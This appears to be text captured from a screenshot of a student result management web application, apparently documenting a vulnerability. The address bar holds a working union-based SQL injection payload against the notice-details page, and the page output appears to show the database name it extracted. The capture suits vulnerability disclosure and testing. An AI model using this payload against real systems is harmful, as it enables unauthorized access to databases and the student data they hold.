 UP-Result Software by Mayur
UP-Result Software by Mayuri K.
UP-Result Software by Mayuri K.
192.168.0.106:8081/upresult/notice-details.php?nid=2' union all select null,database(),null,null-- -
SRMS-(Student Result Management System)
Home Students Admin
Holiday Homework 2022-2023
Notice Posting Date: 2022-09-04 08:43:19
Holiday Homework of Summer vacation 2022 – 2023 has been uploaded and you can download it by clicking on the link.
source_study_com
Notice Posting Date:
Copyright © Student Result Management System 2022